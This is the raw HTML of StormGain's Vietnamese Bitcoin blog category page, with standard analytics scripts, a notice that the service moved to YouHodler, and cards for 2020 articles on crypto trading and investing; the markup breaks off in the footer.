

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stormgain.com/vi/blog/bitcoin
body_size: 12776
content:
<!DOCTYPE html><html lang="vi" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# schema: http://schema.org/ sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema# "><head><meta charset="utf-8" /><script>var apmAgent = null;
;(function(d, s, c) {
var j = d.createElement(s),
ctx = d.createElement(s),
t = d.getElementsByTagName(s)[0]
ctx.src = "/modules/custom/apm_agent/js/apm_context.js?v2.0.0";
ctx.defer = "defer"
j.src = "/modules/custom/apm_agent/js/elastic-apm-js-base.umd.min.js?v=2.0.0";
j.onload = function() {
apmAgent = elasticApm.init(c)
t.parentNode.insertBefore(ctx, t)
}
t.parentNode.insertBefore(j, t)
})(document, 'script', {serviceName: "web-stormgain", serverUrl: "https://apm.stormgain.com", pageLoadTransactionName: "/blog/bitcoin", environment: "production"});
var apmAgentMetrics = {fcp: null, fmp: null, tti: null};</script><style>.js img.lazyload:not([src]) { visibility: hidden; }.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style><link rel="canonical" href="https://stormgain.com/vi/blog/bitcoin" /><meta name="description" content="Khám phá thông tin chuyên sâu về Bitcoin (BTC) trên blog của chúng tôi. Khám phá các thông tin giá trị về đồng tiền mã hóa hàng đầu thế giới." /><meta name="google-site-verification" content="a0H1hlswQjdbpG2svWZbQ4UYyFG_Jm2uJuinVFXkqys" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" /><script>
(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',5000,
{'UA-130952113-6':true});
</script><script src="https://www.googleoptimize.com/optimize.js?id=OPT-W6L9CKR"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-130952113-6"></script><script>
{{ window.dataLayer = window.dataLayer || [];}}
{{
function gtag()
{dataLayer.push(arguments);}
}}
{{ gtag('js', new Date());}}
gtag('config', 'UA-130952113-6');
</script><style>.async-hide { opacity: 0 !important}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/stormgain.com\/vi\/blog","name":"Blog"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/stormgain.com\/vi\/blog\/bitcoin","name":"Bitcoin (BTC)"}}]}</script><script>window.lazySizesConfig={"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg","unveilhooks":"unveilhooks"}};</script><link rel="preload" href="/modules/custom/fx_tealium/js/tealium.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/application-button.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/menu.js" as="script" /><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-3YN8570YC9" as="script" /><link rel="preload" as="font" type="font/woff2" href="/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff2" crossorigin="" /><link rel="icon" href="/themes/custom/stormgain_blue/favicon.png" type="image/png" /><link rel="alternate" hreflang="en" href="https://stormgain.com/blog/bitcoin" /><link rel="alternate" hreflang="es" href="https://stormgain.com/es-es/blog/bitcoin" /><link rel="alternate" hreflang="ru" href="https://stormgain.com/ru/blog/bitcoin" /><link rel="alternate" hreflang="tr" href="https://stormgain.com/tr/blog/bitcoin" /><link rel="alternate" hreflang="vi" href="https://stormgain.com/vi/blog/bitcoin" /><link rel="alternate" hreflang="ar" href="https://stormgain.com/ar/blog/bitcoin" /><link rel="alternate" hreflang="uk" href="https://stormgain.com/uk/blog/bitcoin" /><script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script><title>Các bài viết về Bitcoin (BTC): Các sự kiện quan trọng và thuật ngữ cơ bản | StormGain</title><link rel="stylesheet" media="all" href="/sites/default/files/css/css_BUa8nOtnO5tiUIlOKCyGofYh8exf-FfkRMW7QmbDO4E.css" /><link rel="stylesheet" media="all" href="/sites/default/files/css/css_NxA_iy7cEvoydXDGr4f5x6wlbhCw0snzQn3tuNwyEoI.css" /><script src="/sites/default/files/partner_code/partner-code.2.1.0.js?v=1748273404" defer></script><script src="/libraries/lazysizes/lazysizes.min.js?v=5.1.1" async></script><script src="/libraries/lazysizes/plugins/respimg/ls.respimg.min.js" async></script><script src="/libraries/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js" async></script><meta name="yandex-verification" content="b33a3e8b8638b4dc" /></head><body class="bg-white"> <a href="#main-content" class="visually-hidden focusable"> Skip to main content </a><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3YN8570YC9');
</script><script>
var captureOutboundLink = function(url) {
gtag('event', 'click', {
'event_category': 'outbound',
'event_label': url,
'transport_type': 'beacon',
'event_callback': function(){document.location = url;}
});
}
</script><div id="block-iosmobilebanner"><div class="field field--body"><div id="block-iospromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="iOS"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/zrx2jek1" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="appsfyer_link" data-icid-id="btn_app_store_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain iOS Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">App Store</div> </a></div></div></div><div id="block-androidmobilebanner"><div class="field field--body"><div id="block-androidpromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="Android"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/1d1l25ky" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="adjust_link" data-icid-id="btn_google_play_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain Android Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">Google play</div> </a></div></div></div><div id="block-lockdownpopup"><div class="field field--body"><div class="popup-shadow hidden"><div class="popup-window popup-window--dark"><div class="popup-close" data-role="closeBtn"></div><div class="youhodler-popup popup"><div class="start-xs youhodler-popup-content"> <img src="/themes/custom/stormgain_blue/src/img/disclaimer-block/youhodler-logo.svg" alt="StormGain logo" class="announcement-logo" width="150" height="60" loading="lazy" /><h1 class="announcement-title">Cập nhật quan trọng</h1><p class="color-white mb-5 start-xs"> Chúng tôi muốn thông báo với bạn rằng các dịch vụ của StormGain đã ngừng hoạt động và được chuyển sang <a href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">YouHodler</a>. Nếu bạn là người dùng StormGain tính đến ngày 13/01/2025, số dư tài khoản và dữ liệu của bạn đã được chuyển sang YouHodler một cách an toàn. Hãy truy cập tài khoản của bạn trên YouHodler bằng cùng một địa chỉ email mà bạn đã sử dụng để đăng nhập vào StormGain bằng cách nhấp vào liên kết bên dưới và làm theo quy trình khôi phục mật khẩu.<a href="https://app.youhodler.com/restore-password" target="_blank" rel="noopener" onclick="captureOutboundLink('https://app.youhodler.com/restore-password'); return false;">Truy cập YouHodler</a></p><p>Nếu bạn có bất kỳ câu hỏi nào, vui lòng liên hệ với đội ngũ hỗ trợ của nền tảng YouHodler theo địa chỉ <a href="mailto:support@youhodler.com">support@youhodler.com</a>.</p><div class="kyc-banner">Verify your account and share in the $50 000 prize pool <span>Promo is available only for IT, GE, ES, FR, PT</span></div><div class="miner-banner">Earn Real Bitcoin Effortlessly with <span>Cloud Miner</span></div><p class="text-12">Tuyên bố miễn trừ trách nhiệm: Đây là thông tin liên hệ của YouHodler. Bất kỳ thông tin và/hoặc tài liệu và/hoặc liên kết nào có trong đây, đặc biệt là về các dịch vụ và sản phẩm của YouHodler, đều hoàn toàn thuộc trách nhiệm của YouHodler. Để biết thêm thông tin, hãy truy cập trang web YouHodler.</p><div><div class="cta-buttons"> <a class="btn mb-3" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">Truy cập trang web của YouHodler</a><div class="app-buttons"> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_app_store" rel="noopener" data-icid-id="btn_app_store" data-icid="appsflyer_link"></a> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_google_play" rel="noopener" data-icid-id="btn_google_play" data-icid="appsflyer_link"></a></div></div><ul class="features-list"><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Nền tảng tất cả trong một</span></li><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Được cấp phép và quản lý</span></li><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Tiền mã hóa và tiền pháp định</span></li></ul></div></div></div></div></div></div></div> <header class="header"><div class="wrap"><div class="header-inner"> <a href="https://stormgain.com/vi" title="STORMGAIN" rel="home" class="header__logo"> <img src="/themes/custom/stormgain_blue/img/logo.svg" alt="STORMGAIN" class="logo"> </a> <nav role="navigation" class="header-nav"><div aria-labelledby="block-mainnavigationsgblue-menu" id="block-mainnavigationsgblue"><div class="hidden" id="block-mainnavigationsgblue-menu">Main navigation SG blue</div><ul class="nav-menu"><li class="menu__item menu_level-0"> <a href="/vi/fees-and-limits" class="menu-item__link" data-icid="button" data-icid-id="mm-fees-limits" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Phí &amp; Giới hạn</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/vi/fees-and-limits" class="hidden menu-item__link" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Fees and limits</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/sites/default/files/2025-05/user_agreement_05_2025.pdf" class="menu-item__link"><div class="menu__item--content"><div class="menu__item--title"> Thỏa thuận người dùng</div></div> </a></li></ul></div><div class="language-switcher-language-url" id="block-stormgain-blue-languageswitcher" role="navigation"><ul class="nav-menu nav-menu--languages"><li class="menu__item menu_level-0 menu__item--expanded"> <a href="#" class='menu-item__link menu__item--language is-active'><div class="menu__item--content"><div class="menu__item--title"> <svg class="menu__item--icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="8" cy="8" r="7.5" stroke="#13DA5A"/> <path d="M14.2694 12.6773C12.4449 11.9306 10.2978 11.5 7.99995 11.5C5.70206 11.5 3.55502 11.9306 1.73047 12.6773" stroke="#13DA5A"/> <path d="M14.2694 3.32266C12.4449 4.06941 10.2978 4.5 7.99995 4.5C5.70206 4.5 3.55502 4.06941 1.73047 3.32266" stroke="#13DA5A"/> <path d="M11 8C11 10.1448 10.5517 12.0723 9.91731 13.4474C9.59955 14.1362 9.24416 14.6668 8.89273 15.0173C8.53621 15.373 8.23003 15.5 8 15.5C7.76997 15.5 7.46379 15.373 7.10727 15.0173C6.75584 14.6668 6.40045 14.1362 6.08269 13.4474C5.44828 12.0723 5 10.1448 5 8C5 5.85517 5.44828 3.92774 6.08269 2.5526C6.40045 1.86383 6.75584 1.33325 7.10727 0.982655C7.46379 0.626991 7.76997 0.5 8 0.5C8.23003 0.5 8.53621 0.626991 8.89273 0.982655C9.24416 1.33325 9.59955 1.86383 9.91731 2.5526C10.5517 3.92774 11 5.85517 11 8Z" stroke="#13DA5A"/> <path d="M1 8H15" stroke="#13DA5A"/> </svg> vi</div></div> </a><ul class="nav-submenu nav-submenu--languages"><li hreflang="en" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/21"><a href="/blog/bitcoin" class="menu-item__link" hreflang="en" data-drupal-link-system-path="taxonomy/term/21">English</a></li><li hreflang="es" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/21"><a href="/es-es/blog/bitcoin" class="menu-item__link" hreflang="es" data-drupal-link-system-path="taxonomy/term/21">Español</a></li><li hreflang="ru" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/21"><a href="/ru/blog/bitcoin" class="menu-item__link" hreflang="ru" data-drupal-link-system-path="taxonomy/term/21">Русский</a></li><li hreflang="tr" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/21"><a href="/tr/blog/bitcoin" class="menu-item__link" hreflang="tr" data-drupal-link-system-path="taxonomy/term/21">Türkçe</a></li><li hreflang="vi" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/21" class="is-active"><a href="/vi/blog/bitcoin" class="menu-item__link" hreflang="vi" data-drupal-link-system-path="taxonomy/term/21">Tiếng Việt</a></li><li hreflang="ar" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/21"><a href="/ar/blog/bitcoin" class="menu-item__link" hreflang="ar" data-drupal-link-system-path="taxonomy/term/21">العربية</a></li><li hreflang="uk" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/21"><a href="/uk/blog/bitcoin" class="menu-item__link" hreflang="uk" data-drupal-link-system-path="taxonomy/term/21">Українська</a></li></ul></li></ul></div><div id="block-stormgain-blue-apmagentblock"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("First Content Paint");
performance.mark("First Content Paint");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('fcp')) {
apmAgentMetrics.fcp = performance.getEntriesByName("First Content Paint");
}
}</script></div> </nav><div class="header__cta-buttons"> <a href=https://app.stormgain.com/#modal_login target="_blank" rel="noopener" data-icid-id="sign_in_link" data-icid="link" data-icid-location="header" class="btn btn--rounded btn--green-border color-accent xs-hidden">Log in</a> <a href="#modal_youhodler" class="btn btn--green btn--rounded" data-icid-id="get_started_btn" data-icid="button" data-icid-location="header">Get started</a><div class="sm-shown"></div></div> <button role="button" class="nav-trigger" aria-label="close navigation menu"> <i></i> <i></i> <i></i> </button></div></div> </header><main class="main-content" role="main"><div data-drupal-messages-fallback class="hidden"></div><div id="block-breadcrumbs"> <nav role="navigation" class="wrap mt-8 md-mt-16 lg-mt-20" aria-labelledby="system-breadcrumb"><ul class="breadcrumbs my-5"><li class="color-accent-dark inline text-20 md-text-22 font-bold-700"> <a class="color-accent-dark underlined" href="/vi/blog">Blog</a></li><li class="color-accent-dark inline text-14"> Bitcoin (BTC)</li></ul> </nav></div><div id="block-stormgain-blue-content"><div class="news-page wrap lazyload"><div class="news-page__header"><h1 class="font-bold-800 text-32 md-text-42 lg-text-64 my-4 color-black"> Bitcoin (BTC)</h1><div class="views-element-container"><div class="js-view-dom-id-13d618f3d388cef6cf64dfa05f9d7bcbf07bb0ef77821d4ec75f472c1eb3bc28"><div class="txt-usm tags mb-6 md-mb-12"><a href="/vi/blog/stormgain" class="tags__item"> StormGain</a><a href="/vi/blog/beginners" class="tags__item"> Beginner&#039;s Guide</a><a href="/vi/blog/education" class="tags__item"> Education</a> <a href="/vi/blog/bitcoin" class="tags__item tags__item--active"> Bitcoin (BTC)</a><a href="/vi/blog/litecoin" class="tags__item"> Litecoin (LTC)</a><a href="/vi/blog/ripple" class="tags__item"> Ripple (XRP)</a><a href="/vi/blog/tether" class="tags__item"> Tether (USDT)</a><a href="/vi/blog/ethereum" class="tags__item"> Ethereum (ETH)</a><a href="/vi/blog/bitcoin-cash" class="tags__item"> Bitcoin Cash (BCH)</a><a href="/vi/blog/altcoins" class="tags__item"> Altcoins</a><a href="/vi/blog/price-predictions" class="tags__item"> Price Predictions</a><a href="/vi/blog/crypto-trading" class="tags__item"> Crypto Trading</a><a href="/vi/blog/crypto-strategies" class="tags__item"> Crypto Strategies</a><a href="/vi/blog/crypto-trends" class="tags__item"> Trends in Crypto</a><a href="/vi/blog/crypto-wallets" class="tags__item"> Crypto Wallets</a><a href="/vi/blog/crypto-exchange" class="tags__item"> Crypto Exchange</a><a href="/vi/blog/crypto-mining" class="tags__item"> Crypto Mining</a><a href="/vi/blog/crypto-investing" class="tags__item"> Crypto Investing</a><a href="/vi/blog/technical-analysis" class="tags__item"> Technical Analysis</a><a href="/vi/blog/decentralised-exchanges-dex" class="tags__item"> Decentralised Exchanges (DEX)</a><a href="/vi/blog/crypto-tips" class="tags__item"> Crypto Tips</a><a href="/vi/blog/crypto-security" class="tags__item"> Crypto Security</a><a href="/vi/blog/risk-management" class="tags__item"> Risk Management</a><a href="/vi/blog/trading-psychology" class="tags__item"> Trading Psychology</a><a href="/vi/blog/general-articles" class="tags__item"> General</a><a href="/vi/blog/crypto-options" class="tags__item"> Crypto Options</a><a href="/vi/blog/analytics" class="tags__item"> Analytics</a><a href="/vi/blog/crypto-analysis" class="tags__item"> Crypto Analysis</a><a href="/vi/blog/buy-sell-crypto" class="tags__item"> Buy/Sell Crypto</a><a href="/vi/blog/daily-reviews" class="tags__item"> Daily reviews</a></div></div></div></div><div class="news-page__body"><div class="views-element-container"><div class="js-view-dom-id-c0d0dcde432db5af2f24053d30a47776a0eec2253d6e2053a2c11f49510d0267"><div class="card card--news-page card--top-news"> <a href="/vi/blog/how-trade-cryptocurrency-key-points-and-tips" class="card__link"><div class="card__img"> <picture> <!--[if IE 9]><video style="display: none;"><![endif]--> <source media="(min-width: 1024px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_desktop_512x390/public/2020-03/trade-cryptocurrency.jpg?itok=Qqhux-Gz 1x"/> <source media="(min-width: 768px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_table_350x420/public/2020-03/trade-cryptocurrency.jpg?itok=4hxC4nCF 1x"/> <source media="(min-width: 512px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile_750x500/public/2020-03/trade-cryptocurrency.jpg?itok=nqYN0qzr 1x"/> <source media="(min-width: 0px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_desktop_280x200/public/2020-03/trade-cryptocurrency.jpg?itok=_lsgeNvK 1x"/> <!--[if IE 9]></video><![endif]--> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Phương thức giao dịch tiền mã hóa" typeof="foaf:Image" data-src="/sites/default/files/styles/stormgain_news_mobile_750x500/public/2020-03/trade-cryptocurrency.jpg?itok=nqYN0qzr" class="lazyload" /> </picture></div><div class="views-field views-field-fieldset-1"><span class="field-content"><div class="card__date-title-wrapper"><div class="card__title">Phương thức giao dịch tiền mã hóa: các điểm chính và mẹo</div><div class="views-field views-field-fieldset"><span class="field-content"><div class="card__date"> <span>10 Th4, 2020</span><span> <span class="last-circle">19 phút đọc</span> </span></div></span></div><div class="card__description">Thị trường tiền mã hóa còn khá mới và có nhiều người còn chưa biết gì về nó. Ngoại trừ các nhà giao dịch. Hầu hết trong số họ đã thêm tiền mã hóa vào danh mục đầu tư của mình ngay từ đầu. Tại sao? Họ đã nhận thấy thêm một cơ hội khác để kiếm tiền - Giao dịch tiền mã hóa.</div></div></span></div></a></div></div></div><hr><div class="views-element-container"><div class="view-blogs js-view-dom-id-0d225df9d5cd4f5d1b52c870affc7b5d8d527b4d1fabc45ba0b05f28c6b8f92f"><div data-drupal-views-infinite-scroll-content-wrapper class="views-infinite-scroll-content-wrapper clearfix"><div class="views-view-grid horizontal cols-2 clearfix"><div class="row"><div class="col-xs-12 col-sm-6 card card--news-page col-1"> <a href="/vi/blog/what-can-buy-with-bitcoin" class="card__link"><div class="card__img"> <picture> <!--[if IE 9]><video style="display: none;"><![endif]--> <source media="(min-width: 768px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_desktop_335x220/public/2020-08/can-by-with-bitcoin_main.jpg?itok=ARXa9Bw3 1x"/> <source media="(min-width: 512px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile_750x500/public/2020-08/can-by-with-bitcoin_main.jpg?itok=1xq-cjtV 1x"/> <source media="(min-width: 0px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile/public/2020-08/can-by-with-bitcoin_main.jpg?itok=LOvanCHW 1x"/> <!--[if IE 9]></video><![endif]--> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Bạn có thể mua gì bằng Bitcoin vào năm 2020?" typeof="foaf:Image" data-src="/sites/default/files/styles/stormgain_news_mobile/public/2020-08/can-by-with-bitcoin_main.jpg?itok=LOvanCHW" class="lazyload" /> </picture></div><div class="views-field views-field-fieldset"><span class="field-content"><div class="card__date-title-wrapper"><div class="views-field views-field-fieldset-1"><span class="field-content"><div class="card__date"> <span>12 Th8, 2020</span><span> <span class="last-circle">7 phút đọc</span> </span></div></span></div><div class="card__title">Bạn có thể mua gì bằng Bitcoin vào năm 2020?</div><div class="card__description">Sự quan tâm ngày một gia tăng đối với Bitcoin trên toàn thế giới cho thấy đồng tiền mã hóa này đang được sử dụng rộng rãi trong cuộc sống hàng ngày.</div></div></span></div></a></div><div class="col-xs-12 col-sm-6 card card--news-page col-1"> <a href="/vi/blog/how-invest-litecoin" class="card__link"><div class="card__img"> <picture> <!--[if IE 9]><video style="display: none;"><![endif]--> <source media="(min-width: 768px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_desktop_335x220/public/2020-08/litecoin-investment-2020.jpg?itok=yCMIm8zh 1x"/> <source media="(min-width: 512px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile_750x500/public/2020-08/litecoin-investment-2020.jpg?itok=XPBvB7bL 1x"/> <source media="(min-width: 0px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile/public/2020-08/litecoin-investment-2020.jpg?itok=ccTRHqRL 1x"/> <!--[if IE 9]></video><![endif]--> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Đầu tư vào Litecoin như thế nào? Đây có phải một khoản đầu tư tốt không?" typeof="foaf:Image" data-src="/sites/default/files/styles/stormgain_news_mobile/public/2020-08/litecoin-investment-2020.jpg?itok=ccTRHqRL" class="lazyload" /> </picture></div><div class="views-field views-field-fieldset"><span class="field-content"><div class="card__date-title-wrapper"><div class="views-field views-field-fieldset-1"><span class="field-content"><div class="card__date"> <span>10 Th8, 2020</span><span> <span class="last-circle">10 phút đọc</span> </span></div></span></div><div class="card__title">Đầu tư vào Litecoin như thế nào? Đây có phải một khoản đầu tư tốt không?</div><div class="card__description">Litecoin là một đồng tiền mã hóa có chỗ đứng khá vững trên thị trường và đã mang lại những khoản lợi nhuận cao cho những ai đầu tư đúng thời điểm</div></div></span></div></a></div></div><div class="row"><div class="col-xs-12 col-sm-6 card card--news-page col-1"> <a href="/vi/blog/how-invest-bitcoin" class="card__link"><div class="card__img"> <picture> <!--[if IE 9]><video style="display: none;"><![endif]--> <source media="(min-width: 768px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_desktop_335x220/public/2020-07/bitcoin-investment-2020.jpg?itok=OUkRyGFj 1x"/> <source media="(min-width: 512px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile_750x500/public/2020-07/bitcoin-investment-2020.jpg?itok=8nkGWy6G 1x"/> <source media="(min-width: 0px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile/public/2020-07/bitcoin-investment-2020.jpg?itok=94fNJrmn 1x"/> <!--[if IE 9]></video><![endif]--> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Cách đầu tư vào Bitcoin" typeof="foaf:Image" data-src="/sites/default/files/styles/stormgain_news_mobile/public/2020-07/bitcoin-investment-2020.jpg?itok=94fNJrmn" class="lazyload" /> </picture></div><div class="views-field views-field-fieldset"><span class="field-content"><div class="card__date-title-wrapper"><div class="views-field views-field-fieldset-1"><span class="field-content"><div class="card__date"> <span>21 Th7, 2020</span><span> <span class="last-circle">13 phút đọc</span> </span></div></span></div><div class="card__title">Cách đầu tư vào Bitcoin</div><div class="card__description">Trong thế giới hiện đại ngày nay, hiếm có người nào chưa từng nghe nói về Bitcoin. Bitcoin đã đặt nền móng và đưa thuật ngữ tiền mã hóa đến với cuộc sống hàng ngày của chúng ta.</div></div></span></div></a></div><div class="col-xs-12 col-sm-6 card card--news-page col-1"> <a href="/vi/blog/why-bitcoin-rising" class="card__link"><div class="card__img"> <picture> <!--[if IE 9]><video style="display: none;"><![endif]--> <source media="(min-width: 768px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_desktop_335x220/public/2020-07/why-is-bitcoin-rising.jpg?itok=fUZUxXvl 1x"/> <source media="(min-width: 512px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile_750x500/public/2020-07/why-is-bitcoin-rising.jpg?itok=lfe0JwJ7 1x"/> <source media="(min-width: 0px)" type="image/jpeg" data-srcset="/sites/default/files/styles/stormgain_news_mobile/public/2020-07/why-is-bitcoin-rising.jpg?itok=A3Gn-oCk 1x"/> <!--[if IE 9]></video><![endif]--> <img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" alt="Tại sao giá Bitcoin tăng? Các yếu tố thiết yếu" typeof="foaf:Image" data-src="/sites/default/files/styles/stormgain_news_mobile/public/2020-07/why-is-bitcoin-rising.jpg?itok=A3Gn-oCk" class="lazyload" /> </picture></div><div class="views-field views-field-fieldset"><span class="field-content"><div class="card__date-title-wrapper"><div class="views-field views-field-fieldset-1"><span class="field-content"><div class="card__date"> <span>16 Th7, 2020</span><span> <span class="last-circle">6 phút đọc</span> </span></div></span></div><div class="card__title">Tại sao giá Bitcoin tăng? Các yếu tố thiết yếu</div><div class="card__description">Thế giới đang thay đổi nhanh chóng, và những cơ hội cũng như thách thức mới đang xuất hiện mỗi ngày.</div></div></span></div></a></div></div></div></div><ul class="js-pager__items pager" data-drupal-views-infinite-scroll-pager><li class="pager__item"> <a class="btn btn--secondary" href="?_wrapper_format=html&amp;page=1" rel="next" data-icid="button" data-icid-id="show_all">Load More</a></li></ul></div></div></div></div><div class="bg--blue-dark-3 py-16 lg-py-20"><div class="wrap"><div id="block-educationvideoblock"><div class="row middle-xs"><div class="col-xs-12 col-sm-6 lg-order-1"><div class="field field--field_education_preview"> <a href="https://youtu.be/wCY9Qv_9OxQ" target="_blank" class="video-block__video-preview mediabox md-mx-4 lg-mx-12" rel="noopener" data-icid-id="video_button"><img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="768" height="480" alt="The smartphone in the hands" loading="lazy" typeof="Image" data-src="/sites/default/files/education/video-preview-2.jpg" class="lazyload" /></a></div></div><div class="col-xs-12 col-sm-6"><div class="my-6 md-mt-0 field field--field_education_headline"><h3 class="font-bold-800 leading-38 text-32 lg-text-42 lg-leading-48">Bắt đầu giao dịch tiền mã hóa với StormGain!</h3></div><div class="field field--field_education_cta"><a href="https://app.stormgain.com/education/" rel="nofollow" target="_blank" class="arrow-right btn btn--trietary block sm-inline-block">Xem các khóa học</a></div></div></div></div></div></div></div><div id="block-blogassetslistwidget"><div class="assets-widget-container assets-widget-container--list my-8"><div class="lql__list"> <header class="lql__row lql__row--header"><div class="lql__cell lql__name">Công cụ</div><div class="lql__cell lql__price">Tỷ giá</div><div class="lql__cell lql__percent">Thay đổi (24h)</div><div class="lql__cell lql__buttons"></div> </header></div></div></div></div> </main> <footer class="main-footer" role="contentinfo"><div class="wrap"><div class="footer-container"><div id="block-footerinformationsgblue-2"><div class="field field--body"><div class="footer__logo-block row center-xs start-sm middle-xs"><div class="footer-logo"> <img width="160" height="36" class="footer-logo__picture" src="/themes/custom/stormgain_blue/img/logo.svg" alt="Stormgain logo" loading="lazy" /></div><div class="footer-info__socials footer-socials"> <a class="footer-socials__link" href="https://t.me/stormgain_news" target="_blank" rel="noopener"><img class="footer-socials__icon" 